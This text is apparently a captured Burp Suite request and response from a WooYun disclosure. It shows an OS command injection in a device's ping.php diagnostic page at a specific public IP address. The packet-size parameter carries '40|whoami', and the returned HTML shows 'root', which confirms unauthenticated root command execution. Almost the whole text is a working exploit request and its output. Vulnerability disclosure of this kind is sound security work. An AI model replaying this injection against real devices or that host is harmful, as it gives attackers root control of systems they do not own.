 Go Cancel < > Target: https://220.248.243.58:9090 ?
Request
Raw Params Headers Hex
GET
/view/systemConfig/systemTool/ping/ping.php?text_target=127.0.0.1&text_pingcount=1&tex
t_packetsize=40|whoami HTTP/1.1
Host: 220.248.243.58:9090
Connection: close
Content-Length: 0
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
name="text_packetsize" class="isLen isNum" msg="报文长度错误, 长度范围40-8000"
value="40|whoami" tabindex="4" />
(40-8000字节)
</td>
</tr>
<tr>
<th>Ping次数</th>
<td class="alignLeft">
<input type="text" id="text_pingcount"
name="text_pingcount" class="isTimes isNum" msg="Ping次数错误, 次数范围1-100"
value="1" tabindex="6" />
(1-100)
</td>
</tr>
<tr>
<th>测试结果</th>
<td class="alignLeft">
<textarea class="s1" name="textarea"
id="textareaid"
readonly="readonly">正在进行测试, 请稍后......
root
测试完成!</textarea>
</td>
</tr>
</table>
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org
Done
3,920 bytes | 170 millis